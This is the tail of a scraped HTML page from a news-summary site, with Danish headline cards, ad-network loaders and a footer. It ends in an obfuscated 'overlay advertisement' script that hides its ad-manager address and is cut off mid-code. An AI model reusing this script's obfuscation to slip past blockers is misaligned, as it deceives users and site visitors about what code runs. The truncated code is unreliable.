                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="B.T."></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=B.T./>
                                   <meta itemprop="datePublished" content=2024-03-13/>
                                   <meta itemprop="dateModified" content=2024-03-13/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/211/2112148/24613719-dr-og-tv-2s-flles-show-til-re-for-dronningen-p.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/211/2112148/24613719-dr-og-tv-2s-flles-show-til-re-for-dronningen-p.jpg" alt="LIVE: Tronskifte n&aelig;rmer sig - f&oslash;lg med minut for minut"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/LIVE-Tronskifte-n%C3%A6rmer-sig--f%C3%B8lg-med-minut-for-minut-u1l9l5" >LIVE: Tronskifte n&aelig;rmer sig - f&oslash;lg med minut for minut</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.bt.dk/royale/live-tronskifte-naermer-sig-foelg-med-minut-for-minut"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="B.T."></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=B.T./>
                                   <meta itemprop="datePublished" content=2024-01-13/>
                                   <meta itemprop="dateModified" content=2024-01-13/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/211/2112048/24613572-ac-horsens-anders-k-jacobsen-i-kamp-med-obs-alen.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/211/2112048/24613572-ac-horsens-anders-k-jacobsen-i-kamp-med-obs-alen.jpg" alt="B.T. afsl&oslash;rer: OB udlejer Alen Mustafic med k&oslash;bsoption"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/B-T-afsl%C3%B8rer-OB-udlejer-Alen-Mustafic-med-k%C3%B8bsoption-dijsvk" >B.T. afsl&oslash;rer: OB udlejer Alen Mustafic med k&oslash;bsoption</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.bt.dk/superligaen/bt-afsloerer-ob-udlejer-alen-mustafic-med-koebsoption"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="B.T."></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=B.T./>
                                   <meta itemprop="datePublished" content=2024-01-12/>
                                   <meta itemprop="dateModified" content=2024-01-12/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/206/2069202/24537810-cesar-santin-spillede-fem-ssoner-i-kbenhavn.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/206/2069202/24537810-cesar-santin-spillede-fem-ssoner-i-kbenhavn.jpg" alt="FCK-legende jubler: &#039;Behandlingen virker&#039;"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/FCK-legende-jubler-Behandlingen-virker-uq5c8p" >FCK-legende jubler: &#039;Behandlingen virker&#039;</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.bt.dk/fodbold/fck-legende-jubler-behandlingen-virker"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="B.T."></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=B.T./>
                                   <meta itemprop="datePublished" content=2023-09-29/>
                                   <meta itemprop="dateModified" content=2023-09-29/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.metroweekly.com/wp-content/uploads/2023/08/Anti-trans-Attorney-General-Steven-Marshall-by-Todd-Franson.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.metroweekly.com/wp-content/uploads/2023/08/Anti-trans-Attorney-General-Steven-Marshall-by-Todd-Franson.jpg" alt="Court Allows Alabama&#039;s Trans Health Care Ban to Take Effect"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Court-Allows-Alabamas-Trans-Health-Care-Ban-to-Take-Effect-8d8clb" >Court Allows Alabama&#039;s Trans Health Care Ban to Take Effect</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.metroweekly.com/2023/08/court-allows-alabamas-gender-affirming-care-ban-to-take-effect/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="MetroXpress"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=MetroXpress/>
                                   <meta itemprop="datePublished" content=2023-08-22/>
                                   <meta itemprop="dateModified" content=2023-08-22/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/denmark', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of denmark to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/denmark" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8